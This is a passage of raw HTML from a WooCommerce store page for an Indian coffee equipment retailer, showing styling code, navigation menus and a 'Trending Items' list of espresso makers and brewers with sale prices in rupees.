.swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KMKS43V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<body class="archive tax-product_cat term-tampers term-571 wp-custom-logo theme-xstore cookies-not-set woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2 wide et-preloader-off et-catalog-off  et-enable-swatch elementor-default elementor-template-full-width elementor-kit-13 elementor-page-3139" data-mode="light">

<div style="z-index: -2011; opacity: 0; visibility: hidden; height: 0px; position: absolute; left: -2011px; overflow: hidden;"><a href="https://www.8theme.com/woocommerce-themes/">WordPress WooCommerce Themes</a></div>	<div class="template-container">
	
		<div class="template-content">
	<div class="page-wrapper">
			<div data-elementor-type="header" data-elementor-id="3196" class="elementor elementor-3196 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3af3b658 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="3af3b658" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-340f6b8a etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_nav_menu" data-id="340f6b8a" data-element_type="widget" data-widget_type="theme-etheme_nav_menu.default">
				<div class="elementor-widget-container">
			        <nav class="etheme-elementor-nav-menu--main">

        <ul id="menu-1-340f6b8a" class="etheme-elementor-nav-menu dropdowns-right horizontal"><li id="menu-item-7102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7102 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/refund_returns-2/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Refunds &#038; Cancellations</span></a></li>
<li id="menu-item-7101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7101 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/terms-and-conditions/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Terms &#038; Conditions</span></a></li>
<li id="menu-item-7100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7100 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/shipping-policy/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Shipping policy</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7103 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/privacy-policy/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Privacy Policy</span></a></li>
</ul>
        </nav>
        		</div>
				</div>
				<div class="elementor-element elementor-element-a3f1a8d elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="a3f1a8d" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
			            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4694147">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-coupon"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <span class="etheme-icon-list-item-text">
                                Discount Code — NEW300                            </span>
                                                    </div>
                                </div>
        
        		</div>
				</div>
				<div class="elementor-element elementor-element-43a1c91f etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="43a1c91f" data-element_type="widget" data-settings="{&quot;show_divider&quot;:&quot;yes&quot;}" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
			            <div class="etheme-icon-list etheme-icon-list-inline">
                                        <div class="etheme-icon-list-item elementor-repeater-item-011457d has-divider">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-shop"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="https://ashcoffee.com/about-us/">
                                About Us                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-f83cf5c has-divider">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-conversation"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="https://ashcoffee.com/contact-us/">
                                Contact Us                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-2f6d6ed">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-protect"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="#">
                                Support 24/7                            </a>
                                                    </div>
                                </div>
        
        		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3cf9fef6 e-flex e-con-boxed e-con e-parent" data-id="3cf9fef6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5274c23 etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_site-logo elementor-widget-image" data-id="5274c23" data-element_type="widget" data-widget_type="theme-etheme_site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://ashcoffee.com">
			<img width="141" height="52" src="https://ashcoffee.com/wp-content/uploads/elementor/thumbs/xstore-placeholder-qszdofve4xub6xa4o2hmqo8xyf4dun4ptiola4ii20.png" class="attachment-full size-full wp-image-5287 lazyload lazyload-simple et-lazyload-fadeIn" alt="" sizes="(max-width: 141px) 100vw, 141px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview.png 141w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-100x37.png 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-10x4.png 10w" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-4fe5cba2 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-nav-menu__align-justify etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="4fe5cba2" data-element_type="widget" data-settings="{&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_more_text&quot;:&quot;Show more &darr;&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less &uarr;&quot;,&quot;dropdown_items_limited_after&quot;:7,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
			        <nav class="etheme-elementor-nav-menu--main">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="4fe5cba2">
                <li class="item-design-dropdown add-overlay-body-on-hover">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-dev-menu"></i>                            </span>

                <span class="">Browse Now</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown">
                                                                <ul class="etheme-elementor-nav-menu vertical">
                                                            <li class="elementor-repeater-item-659fb79 item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <span class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade">
        <span class="elementor-item">
                <span class="">📦&nbsp;&nbsp;New arrivals</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-left-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </span>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2647" class="elementor elementor-2647" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e0619d1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e0619d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85f1a09" data-id="85f1a09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-13373dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13373dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b33915c" data-id="b33915c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81375f0 elementor-widget elementor-widget-heading" data-id="81375f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Trending Items</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-da1835a etheme-elementor-product-align-left elementor-widget elementor-widget-etheme_product_list" data-id="da1835a" data-element_type="widget" data-settings="{&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;}" data-widget_type="etheme_product_list.default">
				<div class="elementor-widget-container">
			<div class="etheme-product-list  ">

        
        <div class="etheme-product-list-item add-to-wishlist-after_add_to_cart product type-product post-3252 status-publish first outofstock product_cat-espresso-maker product_cat-portable-espresso-makers product_tag-wacaco has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://ashcoffee.com/product/wacaco-nanopresso-espresso-maker-grey/"><img width="150" height="150" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-thumbnail size-thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/5-150x150.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/5-150x150.png 150w, https://ashcoffee.com/wp-content/uploads/2024/08/5-300x300.png 300w, https://ashcoffee.com/wp-content/uploads/2024/08/5-1024x1024.png 1024w, https://ashcoffee.com/wp-content/uploads/2024/08/5-768x768.png 768w, https://ashcoffee.com/wp-content/uploads/2024/08/5-100x100.png 100w, https://ashcoffee.com/wp-content/uploads/2024/08/5-600x600.png 600w, https://ashcoffee.com/wp-content/uploads/2024/08/5-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/2024/08/5-10x10.png 10w, https://ashcoffee.com/wp-content/uploads/2024/08/5.png 1080w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://ashcoffee.com/product/wacaco-nanopresso-espresso-maker-grey/">Wacaco Nanopresso Espresso Maker Grey</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,390</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;7,390.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,090</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;6,090.</span></span>
</div>        </div>
                
        <div class="etheme-product-list-item add-to-wishlist-after_add_to_cart product type-product post-3260 status-publish first outofstock product_cat-espresso-maker product_cat-portable-espresso-makers product_tag-aeropress has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://ashcoffee.com/product/aeropress-coffeemaker/"><img width="150" height="150" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-thumbnail size-thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/80R11-150x150.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/80R11-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/80R11-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/80R11-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/80R11-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/80R11-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/80R11.jpg 600w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://ashcoffee.com/product/aeropress-coffeemaker/">AeroPress Coffeemaker</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,372</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;6,372.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,849</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;3,849.</span></span>
</div>        </div>
                
        <div class="etheme-product-list-item add-to-wishlist-after_add_to_cart product type-product post-3261 status-publish first outofstock product_cat-brewing-tools product_cat-filters product_tag-aeropress has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://ashcoffee.com/product/aerobie-aeropress-filters/"><img loading="lazy" width="150" height="150" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-thumbnail size-thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/81R24-150x150.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/81R24-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/81R24-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/81R24-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/81R24-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/81R24-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/81R24.jpg 600w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://ashcoffee.com/product/aerobie-aeropress-filters/">Aerobie Aeropress Filters</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>920</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;920.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;699.</span></span>
</div>        </div>
                
        <div class="etheme-product-list-item add-to-wishlist-after_add_to_cart product type-product post-3262 status-publish first outofstock product_cat-brewing-tools product_cat-pour-overs product_tag-chemex has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/"><img loading="lazy" width="150" height="150" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-thumbnail size-thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-150x150.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C.jpg 600w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/">Chemex 3 Cup Classic Coffeemaker</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,579</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,579.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,499</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;4,499.</span></span>
</div>        </div>
                
        <div class="etheme-product-list-item add-to-wishlist-after_add_to_cart product type-product post-3263 status-publish first outofstock product_cat-brewing-tools product_cat-pour-overs product_tag-chemex has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://ashcoffee.com/product/chemex-6-cup-classic-coffeemaker/"><img loading="lazy" width="150" height="150" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-thumbnail size-thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-150x150.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A.jpg 600w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://ashcoffee.com/product/chemex-6-cup-classic-coffeemaker/">Chemex 6 Cup Classic Coffeemaker</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,109</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,109.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,099</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;5,099.</span></span>
</div>        </div>
        </div> <!-- .row -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-2ec5dcb item-level-0 item-design-dropdown">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://ashcoffee.com/product-category/espresso-maker/">
        <span class="elementor-item">
                <span class="">Espresso Makers</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-left-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown">
                                <div class="container">
                                    <ul id="menu-1-4fe5cba2" class="etheme-elementor-nav-menu vertical"><li id="menu-item-6974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6974 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/espresso-maker/portable-espresso-makers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Portable Espresso Makers</span></a></li>
<li id="menu-item-6976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6976 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/coffee-makers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Coffee Makers</span></a></li>
<li id="menu-item-6977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6977 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/espresso-maker/semi-automatic/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Semi Automatic</span></a></li>
<li id="menu-item-6978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6978 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/espresso-maker/super-automatic/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Super Automatic</span></a></li>
<li id="menu-item-19512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19512 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/espresso-maker/commercial-espresso-machine/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Commercial Espresso Machine</span></a></li>
</ul>                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-791f1eb item-level-0 item-design-dropdown">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://ashcoffee.com/product-category/grinders/">
        <span class="elementor-item">
                <span class="">Grinders</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-left-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown">
                                <div class="container">
                                    <ul id="menu-2-4fe5cba2" class="etheme-elementor-nav-menu vertical"><li id="menu-item-19513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19513 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/hand-grinders-brewing-tools/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Hand Grinders</span></a></li>
<li id="menu-item-19514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19514 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/grinders/espresso-grinders/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Espresso Grinders</span></a></li>
</ul>                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-1906b59 item-level-0 item-design-dropdown">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://ashcoffee.com/product-category/brewing-tools/">
        <span class="elementor-item">
                <span class="">Brewing Tools</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-left-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown">
                                <div class="container">
                                    <ul id="menu-3-4fe5cba2" class="etheme-elementor-nav-menu vertical"><li id="menu-item-6982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6982 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/filters/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Filters</span></a></li>
<li id="menu-item-6983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6983 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/pour-overs/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Pour Overs</span></a></li>
